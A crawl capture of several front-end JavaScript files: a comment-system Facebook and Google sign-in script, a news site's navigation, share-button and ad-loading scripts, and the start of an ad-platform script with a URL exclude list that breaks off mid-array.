$(document).on('keypress', '.forgot_credentials', function(e) {
  if (e.which == 13) {
    rcmg_forgot_pass();
  }
});

$(document).on('submit','#username_exist',function(event){

  event.preventDefault();
  
  //var email = $('#username_exist input[name=user_email]').val();
  var display_name = $('#username_exist input[name=name]').val();
  var sso_type = $('#username_exist input[name=sso_type]').val();
  
  check_username(display_name, '#username_exist');
  
  if(!username_taken) {

    if(sso_type == 'facebook') {
      login(display_name);
    } else if(sso_type == 'google') {
      google_sso_success(window.google_user, display_name);
    }
  }
  
})



$(document).ready(function () {
  //check_login();
  //console.log('status_from .ready');
  check_if_mobile();


  //this event handeler is to save the status of the form

});
//loads the value of preexisting content if there was any
var name, email;

function save_inputs(input, value) {

  switch (input) {
    case 'name':
      name = value;
      break;
    case 'email':
      email = value;
      break;
  }
}

function display_inputs() {
  $('#login-form-signup input[name=name]').val(name);
  $('#login-form-signup input[name=email]').val(email);
}

function check_if_mobile() {
  var window_width = $(window).width();
  var window_height = $(window).height();
  
  //console.log('width: ' + window_width);
  //console.log('height ' + window_height);

  if (window_width < 415) {
    $('.rcmg-user-dashboard').css({height : window_height + 'px'});
    
    //console.log(window_height);
    //console.log('end of height');
    
  }
}

function append_google_link() {
  var link = document.createElement('script');
  link.type = 'text/javascript';
  link.src = 'https://apis.google.com/js/platform.js';
  $('head').append(link);
  //<script src="https://apis.google.com/js/platform.js" async defer>

}




function login(custom_display_name) {
  $('.sso-wrapper a.fb-btn i').css({
    'background': 'url(//util.realclearpolitics.com/comments/images/spinner_email.gif) no-repeat center',
  });//'<img class="spinner" src="//util.realclearpolitics.com/comments/images/spinner_email.gif" />');
  
  //console.log('FB?');
  //console.log(typeof FB);
  //this loads the fc init
  //loginModal.load_fb_init()

  if(typeof custom_display_name === 'undefined') {
    custom_display_name = '';
  }
  
  if (typeof FB !== 'undefined') {

    FB.login(function (response) {
      //console.log(response);
      check_login();
      
      if (response.status === 'connected') {
        //console.log('connected');
        //console.log(response);
        if(custom_display_name != '') {
          info(custom_display_name);
        } else {
          info();
        }

        //check if the perision are granted
      } else if (response.status === 'not_authorized') {
        //console.log('not authorized');
      } else {
        //console.log('not Loged in to any ');
        $('.sso-wrapper a.fb-btn i').css({
          background: ''
        });
      }
    }.bind(custom_display_name), {
      scope: 'email',
      auth_type: 'rerequest',
      return_scopes: true,
    });
  }

  return false;
}

function check_login() {

  if (typeof FB !== 'undefined') {

    FB.getLoginStatus(function (response) {

      if (response.status === 'connected') {

        //console.log('connected');

      } else if (response.status === 'not_authorized') {

        //console.log('not authorized');

      } else {
        //console.log('not logged in');
      }
    });
  }
}

function info(custom_display_name) {

  if(typeof custom_display_name === 'undefined') {
    custom_display_name = '';
  }

  FB.api('/me', 'GET', {
    fields: 'name,first_name,last_name,email,picture,id, gender, locale,age_range'
  }, function (response) {
    //console.log('function info-start');
    //console.log(response);
    permision_granted(response, custom_display_name);

    //we can pass the email of the user
    //creating some sort of cookie 
    //$('.right-outer-wrapper').append('<div class="fb-info" ><img src="' + response.picture.data['url'] + '" /><span class="name">'+ response.name +'</span></div>');

  }.bind(custom_display_name));
}

function permision_granted(response_1, custom_display_name) {
  //console.log('permision_granted');
  FB.api('/me/permissions', 'GET', function (response) {
    //console.log(response);
    //checks to see if the email access is granted
    if (response.data[0].permission == 'email' && response.data[0].status == 'granted') {
      //console.log('access granted to email');
      //at this point we can make an ajax call to add the user email to our system
      //the response will return if the user was successfully added or else will return the errors
      //console.log('permision_granted');
      //check if username grabed from the email alreay exist
      //if it does prompt the user with a form


      //loginModal.beforeapi(response_1.email);

        add_fb_user(response_1, custom_display_name);

      


    } else {
      //if the user has block pop ups nothing will happen
      //should display a message to register if 

      //load a form to have the user enter primary key 
      //login();
      loginModal.load_fb_access_response();
      //console.log('needs to re log in');
    }

  }.bind(custom_display_name));
}




//google init scirpts
var googleUser = {};

var startApp = function () {
  
  //console.log(typeof gapi);
  if (typeof gapi !== 'undefined') {
    clearInterval(loginModal.gapi_interval);
    gapi.load('auth2', function () {
      // Retrieve the singleton for the GoogleAuth library and set up the client.
      auth2 = gapi.auth2.init({
        client_id: '399635826174-imt79k36gv2ivk1rfb4tajkpeqpncbas.apps.googleusercontent.com',
        cookiepolicy: 'single_host_origin',
        // Request scopes in addition to 'profile' and 'email'
        //scope: 'additional_scope'
      });
      //console.log('google success');
      attachSignin(document.getElementById('g-sign-in'));
    });
  }

};

// Disabled register button check

var checked_tos = false;

function check_register_btn() {

  if(checked_display_name == true && checked_email == true){
    $('#login-form-signup input[type=submit]').attr('disabled',false);
  } else {
    $('#login-form-signup input[type=submit]').attr('disabled',true);
  }
  
}

//CHECK EMAIL MAKE SURE NOT ALREADY BEING USED
var checked_email = false;
  
  $(document).on('blur','#login-form-signup input[name=email]', function() {
    var email = $(this).val();

    if(email == ''){
        $('#login-form-signup label[for=email]').html('Email Address is Required');
        $('#login-form-signup input[name=email]').addClass("fill");
        return;
    }

    rcmg_api_call('check_email', {
      user_email: email,
      zelda: "",
        site: getDomain()
    }, function(response) {

      if(response.success){  
        
        $('#login-form-signup input[name=email]').removeClass("fill");
        $('#login-form-signup label[for=email]').html('*is available'); 

        $('#login-form-signup a.register').attr('disabled',true); 

        checked_email = true;
         
      }else{

        $('#login-form-signup input[name=email]').addClass("fill"); 
        $('#login-form-signup label[for=email]').html('* '+rcmg_api_first_error(response.messages));
         
         checked_email = false;
      }

      check_register_btn();
      
    });   
  });

$(document).on('blur' ,'#login-form-signup input[name=name]', function() {
    var username = $(this).val();                     
    check_username(username, '#login-form-signup');

    
  });

$(document).on('blur', '#username_exist input[name=name]',function(){
  var username = $(this).val();                     
  check_username(username, '#username_exist');
  // this is a fallback just in case it doesnt happen in the ajax call
  if(!username_taken){
    $('#username_exist input[type=submit]').attr('disabled',false);
  }else {
    $('#username_exist input[type=submit]').attr('disabled',true);
  }
  
});


var username_taken = false;
var checked_display_name = false;

function check_username(username, form){

  rcmg_api_call('check_username', {
    user_name: username,
    zelda: "",
      site: getDomain()
  }, function(response) {

    // notify user of result
    if(response.success) { 
      $( form + ' input[name=name]').removeClass("fill");
      $( form + ' label[for=name]').html('*is available'); 
      username_taken = false;
    } else {
      $( form +' input[name=name]').addClass("fill"); 
      $( form + ' label[for=name]').html('*'+rcmg_api_first_error(response.messages));
      username_taken = true;
    }

    // this will disabgled the button only on the username form
    if(response.success){
      $('#username_exist input[type=submit]').attr('disabled',false);
      checked_display_name = true;
    } else {
      $('#username_exist input[type=submit]').attr('disabled',true);
      checked_display_name = false;
    }

    check_register_btn();

  }.bind(form));
}

window.google_user = '';

function attachSignin(element) {

  //console.log(element.id);
  auth2.attachClickHandler(element, {},
    google_sso_success,
    function (error) {
      //alert(JSON.stringify(error, undefined, 2));
      //if we need to display some sort of error we can trigger it here
      //console.log('error allowing google user');
    
      $('.sso-wrapper .btn-google .google').css({
        'background': '',
      });
    });
}

function google_sso_success(googleUser, custom_display_name) {

  if (typeof auth2 != 'undefined') {
    var profile = auth2.currentUser.get().getBasicProfile();
    var display_name = profile.getName();

    if (typeof custom_display_name !== 'undefined') {
      display_name = custom_display_name;
    }

    var email = profile.getEmail();
    var name = display_name;
    var first_name = profile.getGivenName();
    var last_name = profile.getFamilyName();
    var profile_picture_url = profile.getImageUrl();

    add_g_user(email, name, profile_picture_url, first_name, last_name);
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/main.js?v=1.1
body_size: 2299
content:

var siteName = 'americanthinker.com';
var HYVOR_TALK_WEBSITE = 5653; // Used for hyvor comment counts

function viewport()
{
	var e = window, a = 'inner';
	if (!('innerWidth' in window )) {
		a = 'client';
		e = document.documentElement || document.body;
	}
	return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
}

function load_video_widget_hp()
{
	var vp = viewport();

	var html = '';

	if(vp.width >= 990) {
		//document.write('<div class="ndn_embed" data-config-widget-id="29067" style="width:425px;height:140px" data-config-type="VideoLauncher/Horizontal" data-config-tracking-group="92095"></div>');
		document.write('<div class="ndn_embed" data-config-widget-id="29312" data-config-type="VideoPlayer/Inline590" data-config-tracking-group="92095"></div>');
	} else if(vp.width < 990) {
		document.write('<div style="margin-top:6px; margin-left:auto; margin-right:auto;" class="ndn_embed" data-config-widget-id="28991" data-config-type="VideoLauncher/Slider300x250" data-config-tracking-group="92095"></div>');
	}
}

$(function()
{
	// drop down menu 'More' in header nav
		var $link = $('header > nav > .normal > .more_link');
		var $link_arrow = $('header > nav > .normal > .more_link img');
		var $menu = $('header > nav > .normal > .more_menu');
		var $nav = $('header > nav .normal >');
		var $link_and_menu = $('header > nav > .normal > .more_link, header > nav > .normal > .more_menu');

		$link_and_menu.hover(function() {
			$menu.css('display', 'block');
			$link.css('background', '#7E7556');
		}, function() {
			hide_dropdown();
		});

		position_menu();

		$link_arrow.load(function() {
			position_menu();
		});

	// close dropdown if click outside
		$('header > .middle, main').click(function() {
			hide_dropdown();
		});

	// window resize
		var resize_timeout;
		$(window).resize(throttle_resize);

	// Mobile nav menu button
		var $mobile_button = $('header > .mobile_header > .button_menu');
		var $mobile_menu = $('header > nav > .mobile');
		var mobile_nav_expanded = false;

		$mobile_button.click(function() {
			if(mobile_nav_expanded) {
				$(this).removeAttr('style');
				$mobile_menu.slideUp();
				mobile_nav_expanded = false;
			} else {
				$(this).attr('style', 'background: #7E7556');
				$mobile_menu.slideDown();
				mobile_nav_expanded = true;
			}
		});

	// Homepage init
		//homepage();

	function position_menu()
	{
		$menu.css('top', $nav.outerHeight());
		$menu.css(
			'left', 
			$link.position().left - $menu.outerWidth() + $link.outerWidth()
		);
	}

	function throttle_resize()
	{
		window.clearTimeout(resize_timeout);
		resize_timeout = setTimeout(window_resize, 70);
	}

	function window_resize()
	{
		position_menu();
		//homepage();
	}

	function hide_dropdown() {
		$menu.css('display', 'none');
		$link.css('background', 'none');
	}

	/*function viewport()
	{
		var e = window, a = 'inner';
		if (!('innerWidth' in window )) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
	}

	var hp_vid_size = '';

	function homepage()
	{
		if( $('main.homepage').length > 0 )
		{
			vp = viewport();

			var html = '';

			if(vp.width >= 990 && hp_vid_size != 'large')
			{
				console.log('w: ');
				html = '<script type="text/javascript" async src="http://launch.newsinc.com/js/embed.js?nc=' + Math.floor(Math.random() * 1000000000000) + '" id="_nw2e-js"></script>';
				html += '<div class="ndn_embed" data-config-widget-id="29067" style="width:425px;height:140px" data-config-type="VideoLauncher/Horizontal" data-config-tracking-group="92095"></div>';
				hp_vid_size = 'large';
				$('.home_video').html(html);
			}
			else if(vp.width < 990 && hp_vid_size != 'small')
			{
				html = '<script type="text/javascript" async src="http://launch.newsinc.com/js/embed.js?nc=' + Math.floor(Math.random() * 1000000000000) + '" id="_nw2e-js"></script>';
				html += '<div style="margin-top:6px; margin-left:auto; margin-right:auto;" class="ndn_embed" data-config-widget-id="28991" data-config-type="VideoLauncher/Slider300x250" data-config-tracking-group="92095"></div>';
				hp_vid_size = 'small';
				$('.home_video').html(html);
			}
		}
	}*/

	if(typeof display_ads_server !== "undefined" ){
        if(!display_ads_server){
            $(".home_video").hide();
            $(".more_videos_top").hide();
            $(".video_header").hide();
            $(".middle_ad").hide();
            $(".videos_widget").hide();
        }
    }

});

// Include WURFL.io async
var wurfl_script = document.createElement("script");
wurfl_script.type = "text/javascript";
wurfl_script.src = '//wurfl.io/wurfl.js';
document.head.appendChild(wurfl_script);

/*Pareler show */
$(document).ready(function (){
    if($('main').hasClass('article') || $('main').hasClass('blog_post') ) {

        //MEWE SHAREING
        $('.addthis_native_toolbox').after('<div class="mewe btn" data-attr="mewe"><a href="#" ><img src="/assets/images/mewe.png" alt="American Thinker on MeWe"></a></div>');
        $('.mewe').click(function(e){
            e.preventDefault();
            var url = encodeURI(window.location.href);

            var mewesharer = "https://mewe.com/share?link=" + url;

            open_popup_window(mewesharer);

        });

    }
	//gettr share
	$('.addthis_native_toolbox').after('<div class="gettr"><img src="/assets/images/gettr_logo.png" alt=""></div>');
	$('.gettr').click(function(e){
		e.preventDefault();
		var text = document.querySelector('[data-title]').dataset.title;
		console.log(text);
		var url = encodeURI(window.location.href);
		var gettrShare = "https://gettr.com/share?&text="+text+"&url="+url;
		open_popup_window(gettrShare);
	});
	//sharethis share
    $('.addthis_native_toolbox').after('<div class="sharethis-inline-share-buttons"></div>');
	var znumber = 3;
        function checkButtonExistence() {
            const changeButton = document.querySelector('.st-btn');
            if (changeButton) {
                clearInterval(checkInterval); // If button is found, stop checking
                changeButton.addEventListener('click', function() {
                    const steldiv = document.querySelector('#st-el-'+znumber);
                    steldiv.style.zIndex = 99999999999999;
                    znumber++;
                    const divbtns = document.querySelector('.st-btns');
                    divbtns.style.margin = "100px auto 195px";
                });
            }
        }
    const checkInterval = setInterval(checkButtonExistence, 1000);
});

function open_popup_window(url){

    var sTop = window.screen.height / 2 - 218;
    var sLeft = window.screen.width / 2 - 313;

    window.open(url, 'sharer', 'toolbar=0,status=0,width=626,height=436,top=' + sTop + ',left=' + sLeft);
}




--- FILE ---
content_type: application/javascript
request_url: https://a.publir.com/platform/ads.js
body_size: -127
content:
var adblockPublirDiv = document.createElement('div');
adblockPublirDiv.id = 'adblock1122112';
adblockPublirDiv.style.display = 'none';
document.body.appendChild(adblockPublirDiv);

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/load_ads.js?v=2.4
body_size: 4176
content:

// Ads to be run immediately

if( $('#related-footer').length>0 ){ //IN ARTICLE/BLOG PERMALINK TEMPLATES ONLY

	// TYNT copy text script
	if(document.location.protocol=='https:' ){ //&& is_iPad()==null
		window.Tynt=window.Tynt||[];
		Tynt.push('dlia0Qbjyr4BNDacwqm_6l');
		console.log(Tynt);
		(function(){
			var s=document.createElement('script');
			s.async="async";
			s.type="text/javascript";
			s.src='https://tcr.tynt.com/ti.js';
			var h=document.getElementsByTagName('script')[0];
			h.parentNode.insertBefore(s,h);
		})();
	}

}

function debounce(func, wait, immediate) {

	var timeout;
	return function() {
		var context = this, args = arguments;
		var later = function() {
			timeout = null;
			if (!immediate) func.apply(context, args);
		};
		var callNow = immediate && !timeout;
		clearTimeout(timeout);
		timeout = setTimeout(later, wait);
		if (callNow) func.apply(context, args);
	};
};

var ora_initial_offset = 0;
var ora_this_offset = 0;

function add_ora_scroll() {

	$(window).scroll(debounce( ora_scroll, 50 ));
}

function ora_scroll() {

	// Update ora_container height
	// This is because videos can be different heights
	$('#ora_container').css('min-height', $('#ora_container').height());

	if(ora_initial_offset == 0) {
		ora_this_offset = $('#ora_unit').offset().top;
	} else {
		ora_this_offset = ora_initial_offset;
	}
	// if scroll past top of ora, but not past bottom of side_links
  if (
  	$(window).scrollTop() >= ora_this_offset &&
  	$(window).scrollTop() < $('main .side_links').offset().top + $('main .side_links').outerHeight() - $('#ora_unit').outerHeight()
  ) {
		ora_initial_offset = ora_this_offset;
    $('#ora_unit').addClass('fixed');
  } else {
    $('#ora_unit').removeClass('fixed');
  }
}


// Used for RELATED SEARCH DEMO
var nr_domain = "";


$(function()
{
		// Ora Outstream Video Unit
		// Only if screen width allows two column
		/*if($(window).width() >= 1006) {

			!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.display='none',t.onload=function(){var n=t.contentWindow.document;c=n.createElement('script'),c.src='//cd.connatix.com/connatix.player.js',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);
			
			$('#ora_container').before('<div class="sponsored_title ora">sponsored content</div>');
			$('#ora_container').html('<div id="ora_unit"><script id="f8205e7f565a4d9381495fd143485823"></script></div>');
		  
		  if($('#ora_unit').length) {
		  	
			  cnx.cmd.push(function() {
			    cnx({
			      playerId: '249dabbc-fd98-44ea-99d6-6651d2552a9a'
			    }).render('f8205e7f565a4d9381495fd143485823');
			  }); 
			  add_ora_scroll();
			}
		}*/
	  // END Ora Outstream Video Unit

		// lockerdome ads
		if( $('.social_tools').length>1 ) {

			//below article body ad unit
			$('.social_tools:eq(1)').before('<div id="ld-7146-6908"></div>');


			//INLINE-BODY-AD -- ADDED 12/20/16 -- I.D.
			//$('div.article_body:not(.top):not(.bottom) p:eq(5)').before('<div id="ld-8832-1542"></div>');

			$('.column_610').append('<div id="ld-8261-2"></div>');

			(function(w,d,s,i){
				w.ldAdInit=w.ldAdInit||[];

				w.ldAdInit.push({
					slot:8965120688797543,
					size:[0, 0],
					id:"ld-7146-6908"
				});

				/*Commented EM
				* 02-23-2021
				* */
				/*w.ldAdInit.push({
					slot:9371484590420070,
					size:[0, 0],
					id:"ld-8832-1542"
				});*/

				ldAdInit.push({
					slot:9655189930184550,size:[0, 0],
					id:"ld-8261-2"
				});

				if(!d.getElementById(i)){
					var j=d.createElement(s),p=d.getElementsByTagName(s)[0];
					j.async=true;
					j.src="//cdn2.lockerdome.com/_js/ajs.js";
					j.id=i;p.parentNode.insertBefore(j,p);
				}
			})(window,document,"script","ld-ajs");

			/*
			(function(w,d,s,i){
				w.ldAdInit=w.ldAdInit||[];
				w.ldAdInit.push({
					slot:9655189930184550,size:[0, 0],
					id:"ld-8261-2"
				});
				if(!d.getElementById(i)){
					var j=d.createElement(s),p=d.getElementsByTagName(s)[0];
					j.async=true;
					j.src="//cdn2.lockerdome.com/_js/ajs.js";
					j.id=i;
					p.parentNode.insertBefore(j,p);
				}
			})(window,document,"script","ld-ajs");*/



            if($('main').hasClass('article') || $('main').hasClass('blog_post') ) {

                //LOCKERDOME OUTSTREAM UNIT
               /* $('div.article_body:not(.top):not(.bottom) p:eq(5)').before('<div id="b8864fe2-ea87-47e0-a5c2-be96ba24834e"></div>');

                (function (d, s, n) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    js = d.createElement(s);
                    js.className = n;
                    js.src = "//player.ex.co/player/b8864fe2-ea87-47e0-a5c2-be96ba24834e";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'exco-player'));*/

            }

        }


		(function(s,o,l,v,e,d){ 
			if(s[o]==null&&s[l+e]){
				s[o]="loading";
				s[l+e](d,l=function(){ 
					s[o]="complete";
					s[v+e](d,l,!1)
				},!1)}})(
				document,"readyState","add","remove","EventListener","DOMContentLoaded");
		(function(){


			//if(is_iPad()==null){
				var s=document.createElement("script");
				s.type="text/javascript";
				s.async=true;
				s.src="//cdn.engine.addroplet.com/Scripts/infinity.js.aspx?guid=879268fe-1bc8-48e1-a53d-3fbfe7cb7d4b";
				s.id="infinity";
				s.setAttribute("data-guid","879268fe-1bc8-48e1-a53d-3fbfe7cb7d4b");
				s.setAttribute("data-version","async");
				var e=document.getElementsByTagName('script')[0];
				e.parentNode.insertBefore(s,e)
			//}
		})();



		gpt_api_ready_interval = setInterval(load3rdPartyPartners, 1500); //publir no longer gives us googletag object


		if( $('main.article #related-sidebar').length>0 || $('main.homepage #related-sidebar').length>0 )
		{
			$r = $('#related-sidebar');

			
		}

	// TEMP PRINT FIX
	var qs = (function(a) {
		if (a == "") return {};
		var b = {};
		for (var i = 0; i < a.length; ++i)
		{
			var p=a[i].split('=');
			if (p.length != 2) continue;
			b[p[0]] = decodeURIComponent(p[1].replace(/\+/g, " "));
		}
		return b;
	})(window.location.search.substr(1).split('&'));

	if( qs['print'] == 1 ) {
		print();
	}





});


function load3rdPartyPartners(){ 

	clearInterval(gpt_api_ready_interval);  

	//CHECK IF API IS READY 
	/*if (window.googletag && googletag.apiReady) {
		//console.log('api ready');
		clearInterval(gpt_api_ready_interval); 
	}else{ //IF NOT READY THEN DONT CONTINUE
		return false;
	} */

	/**
     * Changes by A.A. 10/09/2018 per Ivan\
     * Updates
     * EM: Netzen units replacig
     */
    var netizen = '<div id="netizen-unit"></div>';
    var netizen_footer = '<div id="netizen-footer-unit"></div>';


    //if on homepage
	if( $('.side_ads').length > 0 && window.location.pathname == '/' ){
		
		//$('.side_ads').append(newsmax_feednetwork_container);
		//loadscript('https://s.newsmaxfeednetwork.com/static/js/connectV5.js', 'U-fenK6epGuBh0M2U-bIGnkR2rM3SB4fcNNuCrTC', newsmax_feednetwork, null);

  
		$('#unit_99456').insertAfter('.most-read-widget');

	    var sc = document.createElement('script'); sc.type = 'text/javascript'; sc.async = true;
	    sc.src = '//mixi.media/data/js/99456.js'; sc.charset = 'utf-8';
	    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sc, s);

  


	}

	if( $('#related-footer').length>0 ){ //IN ARTICLE/BLOG PERMALINK TEMPLATES ONLY
	
		$f = $('#related-footer');

	
		//ZERG BELOW ARTICLE MAIN BODY
		$('#related-sidebar').prepend('<script type="text/javascript" src="//a.publir.com/tagbasedads/1378_12.js"></script>'); 
		// $f.after('<div class="sponsored_title">sponsored content</div><div id="zergnet-widget-52101"></div>');
        // var zergnet = document.createElement('script');
        // zergnet.type = 'text/javascript'; zergnet.async = true;
        // zergnet.src = (document.location.protocol == "https:" ? "https:" : "http:") + '//www.zergnet.com/zerg.js?id=52101';
        // var znscr = document.getElementsByTagName('script')[0];
        // znscr.parentNode.insertBefore(zergnet, znscr);	
		
		//$f.after('<div class="sponsored_title">test</div><div id="m"></div>');

		

        //append NEWSMAX
       /* $('#zergnet-widget-52101').after('<div class="sponsored_title">sponsored content</div>'+netizen_footer);

        var netizen_footer_div_a = document.createElement('div');
        netizen_footer_div_a.setAttribute('id', 'AT190888');
        netizen_footer_div_a.setAttribute('data-widget-placement','');
        netizen_footer_div_a.setAttribute('data-widget-id','190888');
        netizen_footer_div_a.setAttribute('data-endpoint','trends.netizen.co');
        netizen_footer_div_a.setAttribute('data-widget-host','habitat');*/

        $('#zergnet-widget-52101').after('<div class="sponsored_title">sponsored content</div>'+netizen_footer);
        
        var netizen_footer_div_a = document.createElement('div');
        netizen_footer_div_a.setAttribute('id', 'AT220054');
        netizen_footer_div_a.setAttribute('data-widget-placement','');
        netizen_footer_div_a.setAttribute('data-widget-id','220054');
        netizen_footer_div_a.setAttribute('data-endpoint','trends.netizen.co');
        netizen_footer_div_a.setAttribute('data-widget-host','habitat');

		


        $('#netizen-footer-unit').append(netizen_footer_div_a);

        var netizen_footer_div_b = document.createElement('div');
        netizen_footer_div_b.setAttribute('id', 'AT190891');
        netizen_footer_div_b.setAttribute('data-widget-placement','');
        netizen_footer_div_b.setAttribute('data-widget-id','190891');
        netizen_footer_div_b.setAttribute('data-endpoint','trends.netizen.co');
        netizen_footer_div_b.setAttribute('data-widget-host','habitat');

        $('#netizen-footer-unit').append(netizen_footer_div_b);

        if(window.innerWidth > 767){	//NEWSMAX
            $('#related-sidebar').prepend('<div class="sponsored_title">sponsored content</div>'+netizen);
            //loadscript('https://s.newsmaxfeednetwork.com/static/js/connectV5.js', newsmax_feednetwork_container_side, newsmax_feednetwork, null);
            var netizen_div = document.createElement('div');
            netizen_div.setAttribute('id', 'AT190886');
            netizen_div.setAttribute('data-widget-placement','');
            netizen_div.setAttribute('data-widget-id','190886');
            netizen_div.setAttribute('data-endpoint','trends.netizen.co');
            netizen_div.setAttribute('data-widget-host','habitat');

            $('#netizen-unit').append(netizen_div);
        }

        /*
        * Netizen script required for the units
        * */
        var script = document.createElement('script'); script.type = 'text/javascript'; script.defer = true;
        script.src = 'https://assets.netizen.co/master/delivery.js';
        $('head').append(script);


		//ZERG SIDEBAR
		// $('#related-sidebar').prepend('<div class="sponsored_title">sponsored content</div><div id="zergnet-widget-52102"></div>'); 
        // var zergnet = document.createElement('script');
        // zergnet.type = 'text/javascript'; zergnet.async = true;
        // zergnet.src = (document.location.protocol == "https:" ? "https:" : "http:") + '//www.zergnet.com/zerg.js?id=52102';
        // var znscr = document.getElementsByTagName('script')[0]; 
        // znscr.parentNode.insertBefore(zergnet, znscr); 


        //  if(window.innerWidth > 1010){	//only desktop

        //  		    var sc = document.createElement('script'); sc.type = 'text/javascript'; sc.async = true;
		// 		    sc.src = '//mixi.media/data/js/99456.js'; sc.charset = 'utf-8';
		// 		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sc, s);

        //  }

	}


	//load UNDERDOG/EDGE

	var s=document.createElement("script");
	s.type="text/javascript";
	s.async=true;
	s.src="//udmserve.net/udm/img.fetch?sid=14152;tid=1;dt=6;";				
	s.setAttribute("data-cfasync","false");				
	var e=document.getElementsByTagName('script')[0];
	e.parentNode.insertBefore(s,e);




}

function is_iPad(){
     return navigator.userAgent.match(/iPad/i)
}

//http://stackoverflow.com/questions/950087/how-to-include-a-javascript-file-in-another-javascript-file
function loadscript(script_url, target_id, callback, attr_obj)
{
	var elem = document.getElementById(target_id);
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.src = script_url;

	if(typeof attr_obj != 'undefined')
	{
		for(var k in attr_obj) {
			script[k] = attr_obj[k];
			script.attributes[k] = attr_obj[k];
			script.setAttribute(k, attr_obj[k]);
		}
	}

	console.log(script);

	if(callback != null) {
		script.onreadystatechange = callback;
		script.onload = callback;
	}
	elem.appendChild(script);
}

function newsmax_feednetwork_content(){
	NM.init({
        widgetId: "Dy1znD2QzsHCOfBqeNpv7MgnZNXCw2bSRmbcAmDJ",
         template: "NM22"
    });	
}

//160X600
function newsmax_feednetwork(){
	
	NM.init({
        widgetId: "U-fenK6epGuBh0M2U-bIGnkR2rM3SB4fcNNuCrTC",
         template: "NM26"
    });
}

--- FILE ---
content_type: text/javascript
request_url: https://a.publir.com/platform/7.js
body_size: 7298
content:
function pbPathContains(r,t){for(var n=0;n<r.length;n++)if(r[n].includes("*")){var e=r[n].slice(0,-1);if(t.startsWith(e))return!0}else if(r[n]===t)return!0;return!1}
var publirParams = window.location.pathname;
var publirParamsFull = window.location.href;
var publirdirectoryPath = publirParams;
var publirPolicyExcludes = ["/articles/2021/02/the_lefts_latest_battleground_is_your_neighborhood.html","/articles/2021/03/president_cloward_vice_president_piven.html","/articles/2021/05/sex_and_sobs_on_the_set_actresses_lay_bare_their_thoughts_on_baring_it_all.html","/articles/2021/06/the_end_of_the_wuhan_scamarama.html","/articles/2021/07/covid19_pandemic_and_vaccine_update.html","/articles/2021/08/democrats_arent_even_bothering_to_hide_their_wrongdoing.html","/articles/2021/08/do_the_covid_vaccines_work_or_not.html","/articles/2021/08/guns_germs_and_feelz.html","/articles/2021/08/heads_up_jewhaters_dont_take_this_medicine.html","/articles/2021/08/putting_communism_in_the_dock.html","/articles/2021/08/the_bad_and_the_ugly_about_covid_in_america.html","/articles/2021/08/the_cdcs_bogus_kentucky_covid_research.html","/articles/2021/08/the_closing_of_the_progressive_mind.html","/articles/2021/08/the_fda_has_authorized_an_early_covid_treatment_protocol.html","/articles/2021/08/the_fda_must_not_now_grant_final_approval_for_the_covid19_vaccine.html","/articles/2021/08/the_good_newsa_covid19_update.html","/articles/2021/08/the_supreme_court_cowards_crooks_or_compromised_.html","/articles/2021/08/why_vote_republican.html","/author/james_g_wiles/","/blog/2020/05/dr_fauci_and_the_tuskegee_syphilis_study_victims.html","/blog/2020/12/unexplained_explosion_and_fire_destroy_worlds_second_largest_pharmaceutical_factory_producing_precursors_for_hydroxychloroquine_.html","/blog/2021/04/an_airport_brawl_seems_like_a_microcosm_of_america.html","/blog/2021/05/chile_votes_itself_a_oneway_ticket_to_communist_hell.html","/blog/2021/06/a_massive_surge_in_covid_vaccine_deaths.html","/blog/2021/06/faucis_wife_needs_an_investigation_too.html","/blog/2021/07/the_conservative_movement_doesnt_need_to_be_elevating_porn_stars.html","/blog/2021/08/academic_intellectuals_are_worse_than_the_taliban_.html","/blog/2021/08/nancy_pelosis_grotesque_behavior_after_the_bomb_in_kabul_was_for_a_reason.html","/blog/2021/08/pressuring_the_fda.html","/blog/2021/08/vaccines_what_if_all_the_silenced_scientists_warning_against_them_are_right.html","/blog/2021/08/what_pfizers_fda_approval_for_the_vaccine_meansand_doesnt_mean.html","/blog/2021/08/what_the_polio_vaccines_can_teach_us_about_the_covid_ones.html","/articles/2020/02/sexualization_pornography_and_grooming_in_the_schools.html","/articles/2020/12/the_bizarre_brainwashing_campaign_to_convince_men_theyre_women.html","/articles/2021/02/beating_democrat_electoral_corruption.html","/articles/2021/05/the_covid_vaccine_the_facts.html","/articles/2021/07/what_if_the_2020_election_audits_show_trump_really_won.html","/articles/2021/08/a_brief_history_of_the_unrelenting_assault_on_conservatives_as_violent_extremists.html","/articles/2021/08/how_those_covid_charts_are_lying.html","/articles/2021/08/the_four_horsemen_of_the_biden_apocalypse.html","/articles/2021/08/why_i_refuse_to_be_vaccinated.html","/blog/2020/10/why_dont_we_all_recognize_this_horror.html","/blog/2021/06/debunking_the_scaremongering_over_the_delta_variant_of_covid.html","/blog/2021/06/the_amazon_drivers_attack_on_an_older_woman_is_an_important_warning.html","/blog/2021/07/coercion_covid_and_free_will.html","/blog/2021/07/doubling_down_on_stupid_is_lethal.html","/blog/2021/07/first_do_no_harm.html","/blog/2021/08/a_new_covid_treatment.html","/blog/2021/08/big_pharma_and_its_vaccines.html","/blog/2021/08/countries_with_highest_vaccination_rates_have_highest_infection_rates.html","/blog/2021/08/desantis_strikes_back_at_ap_over_covid_treatment.html","/blog/2021/08/do_the_people_who_rushed_to_get_the_covid_shot_have_buyers_remorse.html","/blog/2021/08/its_all_your_fault.html","/blog/2021/08/medical_insanity_as_described_by_an_md.html","/blog/2021/08/sometimes_there_really_is_a_conspiracy_to_theorize_about.html","/blog/2021/08/the_fda_did_not_grant_full_approval_to_the_pfizer_shots.html","/blog/2021/08/when_it_comes_to_vaccination_the_biden_administration_is_doing_it_wrong.html","/articles/2021/08/the_cdcs_bogus_kentucky_covid_researc*","/articles/2021/08/the_bad_and_the_ugl